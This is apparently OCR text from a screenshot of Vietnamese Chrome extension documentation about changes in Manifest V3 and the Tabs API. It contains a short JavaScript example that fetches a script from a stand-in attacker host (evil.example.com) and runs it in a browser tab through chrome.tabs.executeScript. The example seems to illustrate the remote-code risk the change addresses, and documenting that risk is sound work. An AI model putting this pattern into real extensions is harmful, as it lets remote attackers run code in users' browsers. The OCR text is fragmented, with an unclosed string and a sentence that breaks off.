
(
async
function
()
{
let
result
=
await
fetch
(
'https://evil.example.com
let
script
=
await
result
.
text
();
chrome
.
tabs
.
executeScript
({
code
:
script
,
});
})();
Chúng tôi cũng muốn khắc phục một số vấn đề khác,
tinh vi hơn với thiết kế của phiên bản Tệp kê khai V2 và
giúp API trở thành một công cụ tinh tế và dễ dự đoán
hơn.
Mặc dù chúng tôi có thể thay đổi chữ ký của phương
thức này trong Tabs API, nhưng chúng tôi cảm thấy rằng